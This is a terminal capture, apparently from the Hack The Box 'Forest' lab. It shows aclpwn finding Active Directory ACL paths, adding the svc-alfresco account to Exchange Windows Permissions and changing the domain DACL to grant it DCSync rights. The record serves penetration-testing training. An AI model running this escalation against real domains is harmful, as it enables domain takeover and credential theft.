 frosty@parrot ~/htb/Forest
$ aclpwn -f svc-alfresco -ft user -d htb.local -du neo4j -dp aaaaa
Please supply the password or LM:NTLM hashes of the account you are escalating from:
[+] Path found!
Path [0]: (SVC-ALFRESCO@HTB.LOCAL)-[MemberOf]->(SERVICE ACCOUNTS@HTB.LOCAL)-[MemberOf]->(PRIVILEGED IT ACCOUNTS@HTB.LOCAL)-[MemberOf]->(ACCO
UNT OPERATORS@HTB.LOCAL)-[GenericAll]->(EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL)-[WriteDacl]->(HTB.LOCAL)
[!] Unsupported operation: GenericAll on EXCH01.HTB.LOCAL (Computer)
[-] Invalid path, skipping
[+] Path found!
Path [1]: (SVC-ALFRESCO@HTB.LOCAL)-[MemberOf]->(SERVICE ACCOUNTS@HTB.LOCAL)-[MemberOf]->(PRIVILEGED IT ACCOUNTS@HTB.LOCAL)-[MemberOf]->(ACCO
UNT OPERATORS@HTB.LOCAL)-[GenericAll]->(EXCHANGE TRUSTED SUBSYSTEM@HTB.LOCAL)-[MemberOf]->(EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL)-[WriteDac
l]->(HTB.LOCAL)
[!] Unsupported operation: GetChanges on HTB.LOCAL (Domain)
[-] Invalid path, skipping
Please choose a path [0-1] 0
[-] Memberof -> continue
[-] Memberof -> continue
[-] Memberof -> continue
[-] Adding user SVC-ALFRESCO to group EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL
[+] Added CN=svc-alfresco,OU=Service Accounts,DC=htb,DC=local as member to CN=Exchange Windows Permissions,OU=Microsoft Exchange Security Gr
oups,DC=htb,DC=local
[-] Re-binding to LDAP to refresh group memberships of SVC-ALFRESCO@HTB.LOCAL
[+] Re-bind successful
[-] Modifying domain DACL to give DCSync rights to SVC-ALFRESCO
[+] Dacl modification successful
[+] Finished running tasks
[+] Saved restore state to aclpwn-20200126-044419.restore